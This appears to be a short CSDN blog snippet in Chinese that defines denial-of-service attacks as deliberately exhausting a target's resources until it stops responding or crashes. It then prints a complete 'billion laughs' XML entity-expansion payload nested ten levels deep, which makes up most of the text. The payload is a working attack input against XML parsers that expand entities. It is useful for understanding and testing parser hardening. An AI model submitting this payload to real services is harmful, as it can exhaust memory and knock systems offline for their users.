 DoS攻击是指故意的攻击网络协议实现的缺陷或直接通过野蛮手段残忍地耗尽被攻击对象的资源，
目的是让目标计算机或网络无法提供正常的服务或资源访问，使目标系统服务系统停止响应甚至
崩溃.
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
<!ENTITY lol10 "&lol9;&lol9;&lol9;&lol9;&lol9;&lol9;&lol9;&lol9;&lol8;&lol9;">
]>
<lolz>&lol10;</lolz>
CSDN @qwetvg